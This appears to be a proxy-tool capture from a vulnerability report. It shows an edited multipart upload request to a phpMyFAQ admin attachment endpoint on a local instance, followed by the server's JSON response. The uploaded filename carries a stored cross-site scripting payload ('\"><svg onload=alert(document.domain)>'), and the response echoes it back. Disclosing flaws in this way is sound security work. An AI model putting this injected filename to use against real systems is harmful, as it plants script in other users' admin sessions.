 Edited request
Pretty Raw Hex
\n
1 POST /admin/index.php?action=ajax&ajax=att&ajaxaction=upload HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/admin/index.php?action=editentry&id=4&lang=en
8 Content-Type: multipart/form-data;
boundary=---------------------------251200183640807448152​22450261
9 Content-Length: 500
10 Origin: http://localhost:8080
11 Connection: close
12 Cookie: pmf-csrf-token-bdeef9669c=c3803b2a2679d11d27b6c83f1c18e087;
pmf-csrf-token-b3e2016b52=e2f902e81f161fe38b2a51b65df99e09;
pmf-csrf-token-4236a440a6=802d35a043b3c87230edef24c3bca5fd;
pmf-csrf-token-43e075fa5c=f77c2c943f82ee07c7f7ae80cb6d971c; PHPSESSID=
7d641ee36b73e36de07849a6245d1082; phpmyfaq_cc_cookie=
{"categories":["necessary"],"level":["necessary"],"revision":0,"data":null,"rfc_co
okie":false,"consent_date":"2023-10-02T16:18:36.431Z","consent_uuid":"fb63a189-d4f
9-47b6-ace8-e7486658e498","last_consent_update":"2023-10-02T16:18:36.431Z"};
pmf_sid=135; pmf-csrf-token-cb8b33e854=d27baff27a048f06ffae105d0a031384
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------25120018364080744815222450261
18 Content-Disposition: form-data; name="filesToUpload[]"; filename="file.txt\"><svg
onload=alert(document.domain)>"
19 Content-Type: text/plain
20
21
22 -----------------------------25120018364080744815222450261
23 Content-Disposition: form-data; name="record_id"
24
25 4
26 -----------------------------25120018364080744815222450261
27 Content-Disposition: form-data; name="record_lang"
28
29 en
30 -----------------------------25120018364080744815222450261--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Date: Mon, 02 Oct 2023 18:09:33 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 X-Powered-By: PHP/8.3.0RC1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=5fdf882de2109033d691d4b715154cdf; path=/; HttpOnly;
SameSite=Strict
10 Cache-Control: no-cache, private
11 Connection: close
12 Content-Type: application/json
13
14 [
{
"attachmentId":8,
"fileName":"file.txt\u0022\u003E\u003Csvg onload=alert(document.domain)\u003E"
,
"faqId":"4",
"faqLanguage":"en"
}
]